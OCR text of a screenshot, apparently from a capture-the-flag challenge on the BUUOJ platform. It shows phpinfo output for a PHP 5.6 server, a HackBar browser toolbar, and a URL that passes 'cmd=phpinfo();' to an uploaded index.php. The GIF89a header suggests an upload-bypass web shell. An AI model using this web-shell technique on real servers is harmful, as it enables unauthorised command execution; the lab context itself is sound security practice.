 GIF89a?
PHP Version 5.6.40
php
System
Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date
Jan 23 2019 00:14:48
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '-
-disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
Server API
FPM/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
(none)
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
/usr/local/etc/php/conf.d/00-ioncube.ini, /usr/local/etc/php/conf.d/98-webdevops.ini,
/usr/local/etc/php/conf.d/99-docker.ini, /usr/local/etc/php/conf.d/apcu.ini,
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar Performance insights EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS SSRF SSTI SHELL ENCODING HASHING MODE TH
URL
http://f67c9cdc-4677-4a8a-9e97-63d522256693.node4.buuoj.cn:81/uploads/c47b21fcf8f0bc8b3920541abd8024fd/index.php?cmd=phpinfo();